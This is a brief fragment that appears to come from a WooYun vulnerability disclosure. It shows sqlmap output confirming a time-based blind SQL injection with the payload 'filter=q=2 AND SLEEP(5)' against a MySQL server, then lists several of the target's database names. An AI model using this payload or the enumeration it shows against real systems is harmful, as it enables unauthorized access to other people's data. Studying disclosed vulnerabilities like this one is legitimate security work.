 sqlmap
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: filter=q=2 AND SLEEP(5)
---
[18:26:20] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[18:26:20] [INFO] fetching database names
available databases [46]:
[*] aion
[*] answer
[*] auditdb
[*] cacti
[*] cfd
[*] cwlk
[*] dati
[*] datiqi
[*] diaocha
[*] dnf
[*] dnfskill
[*] dwboard
[*] dwmaps
[*] gdbwow
[*] information_schema
[*] jx3db
[*] jx3demo
www.wooyun.org